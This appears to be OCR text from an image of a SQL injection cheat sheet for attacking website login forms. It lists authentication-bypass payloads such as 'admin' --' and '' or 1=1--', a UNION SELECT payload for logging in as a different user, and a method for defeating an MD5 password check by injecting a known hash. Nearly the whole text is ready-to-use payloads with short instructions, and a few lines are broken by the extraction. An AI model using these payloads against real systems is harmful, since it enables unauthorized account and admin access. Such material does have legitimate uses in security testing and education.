 Try these at website
login forms
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Login as a different user
' UNION SELECT 1,'anotheruser','doesnt
matter', 1--
Try to bypass login by avoiding
the MD5 hash check
You can combine the results with a known
password and the MD5 hash of a supplied
password
The web application compares your password and
the supplied MD5 hash instead of the MD5 from
the database
Example:
Username : admin
Password : 1234 ' AND 1=0 UNION ALL
SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055
81dc9bdb52d04dc20036dbd8313ed055 =
MD5(1234)